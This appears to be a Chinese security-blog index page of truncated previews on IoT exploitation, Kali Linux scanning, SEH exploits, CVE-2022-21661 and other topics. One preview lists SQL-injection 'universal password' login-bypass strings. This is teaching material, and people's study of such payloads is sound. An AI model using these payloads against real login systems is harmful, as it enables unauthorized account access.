

ToBeWritten之IoT移动应用漏洞利用(IOS 应用程序分析)

也许每个人出生的时候都以为这世界都是为他一个人而存在的,当他发现自己错的时候,他便开始长大

少走了弯路,也就错过了风景,无论如何,感谢经历 转移发布平台通知:将不再在CSDN博客发布新文章,敬…

Linux内核实现AES加密

本文涉及到编写一个内核模块,扩展内核密钥类型并使用该密钥实现AES加密。以下是一个简单的示例代码,演示如何在C语言中实现一个内核模块以及在内核中使用密钥进行AES加密。

c #include <linux/module.h> #include <linux/kernel.h> #includ…





万能密码或账号登录语句

下面是记录了一些万能密码登录语句,一下均来自网络

数值型万能账号

a or true #

a or 1 #

a or 11 #

a or true – a

a or 1 – a

a or 11 – a

单引号字符型万能密码

a’ or true #

a’ or 1 #

a’ or 11 #

a’ or true --a

a’ or 1 – a

a’ or 11…





福利篇:各厂商维护命令大全

锐捷篇:

设备日志 show logging 主备状态(虚拟化) show switch virtual 主备状态(VRRP) show vrrp brief cpu show cpu 内存 show memory 板卡状态 s…

第一梯队!腾讯安全天御入选亚太地区欺诈管理代表性厂商

近日,腾讯安全入选了国际权威研究机构Forrester发布的《The Enterprise Fraud Management Landscape In Asia Pacific, Q1 2023》(2023年第一季度亚太地区企业欺诈管理报告)。报告通过营收表现、产品功能、垂直市场等维度调研了亚太地区24家供…











五、Kali Linux 2 漏洞扫描技术

漏洞扫描技术

对于渗透测试者来说,及时了解这些漏洞的信息是一项必备的技能。目前很多企业都采用了漏洞扫描器来对网络和系统来进行分析。漏洞扫描器通常是由两个部分组成的,一个是进行扫描的引擎部分,另一个是包含了世界上大多数系统和软件…



十一、Kali Linux 2 基于结构化异常处理的渗透

基于SEH的渗透

在上一章中,我们讲解了如何针对一个软件来编写它的渗透模块,这个编写的过程并不复杂,主要是找到一个地址固定的“JMP ESP”指令。另外我们还介绍了一些有用的技能,这包括了如何找到改写EIP内容的地址,如…





CVE-2022-21661

简介



CVE-2022-21661是一个与WordPress相关的漏洞,涉及到SQL注入问题。该漏洞主要源于WordPress的WQ_Tax_Query类中的clean_query函数,可能允许攻击者通过控制传递给该函数的数据来控制生成的SQL查询,从而执行任意的SQL代码。

当WordPress的…





